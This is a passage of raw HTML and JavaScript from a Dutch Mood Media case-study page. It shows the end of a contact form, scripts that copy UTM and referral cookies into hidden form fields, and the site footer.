id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >Ik wil graag relevant nieuws, productinformatie of speciale aanbiedingen per e-mail ontvangen. Je kunt je op elk moment uitschrijven door gebruik te maken van de desbetreffende links in alle informatie die wij je toesturen.</label><input type='hidden' name='input_15.2' value='Ik wil graag relevant nieuws, productinformatie of speciale aanbiedingen per e-mail ontvangen. Je kunt je op elk moment uitschrijven door gebruik te maken van de desbetreffende links in alle informatie die wij je toesturen.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_18" ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_24" ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_17" ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='nl' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_39" ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_20" ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_21" ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_19" ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_23" ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_22" ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_36" ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_16" ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/nl/case-studies/fresh-dental/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_28" ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/nl/case-studies/fresh-dental/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_25" ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_26" ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_27" ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_40" ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_29" ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_30" ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_33" ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_32" ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_31" ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_34" ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_35" ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/nl/case-studies/fresh-dental/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_37" ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_38" ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_41" ><label class='gfield_label gform-field-label' for='input_3_41'>Email</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>Dit veld is bedoeld voor validatiedoeleinden en moet niet worden gewijzigd.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" value="Verstuur"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('#input_3_39').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('#input_3_20').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('#input_3_21').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('#input_3_19').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('#input_3_23').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('#input_3_22').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('#input_3_36').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('#input_3_25').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('#input_3_26').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('#input_3_27').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('#input_3_40').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('#input_3_29').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('#input_3_30').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('#input_3_33').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('#input_3_32').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('#input_3_31').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('#input_3_34').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('#input_3_35').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('#input_3_37').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('#input_3_38').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
<p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Neem vandaag nog contact met ons op en ontdek wat onze oplossingen voor jouw bedrijf kunnen betekenen.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/nl/contact-us/sales/">Neem contact met ons op</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact & Support</h3>
<p><a href="https://moodmedia.com/nl/contact-us/" style="color:#fff !important;">Contact</a><br class="">
<a href="https://moodmedia.com/nl/client-login/" class="" style="color:#fff !important;">Client Login</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Support</a><br>
<a href="https://moodmedia.com/nl/contact-us/music-submissions/" class="" style="color:#fff !important;">Muziek Inzendingen</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Onze Kantoren</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Bedrijf</h3>
<p><a href="https://moodmedia.com/nl/company/" style="color:#fff !important;">Over Mood Media</a><br>
<a href="https://moodmedia.com/nl/company/" style="color:#fff !important;">Leadership</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">Nieuws</a><br>
<a href="https://moodmedia.com/nl/company/careers/" style="color:#fff !important;">Vacatures</a><br>
<a href="https://moodmedia.com/nl/company/privacy-policy/" style="color:#fff !important;">Privacybeleid</a><br>
<!--<a href="https://moodmedia.com/nl/company/privacy-notice-call-center/" style="color:#fff !important;">Privacyverklaring (Callcenters)</a><br>-->
<a href="https://moodmedia.com/nl/company/terms-of-use/" style="color:#fff !important;">Gebruiksvoorwaarden</a><br>
<a href="https://moodmedia.com/nl/company/cookie-policy/" style="color:#fff !important;">Cookiebeleid</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"80e243f253","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"78b40acd2e","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha 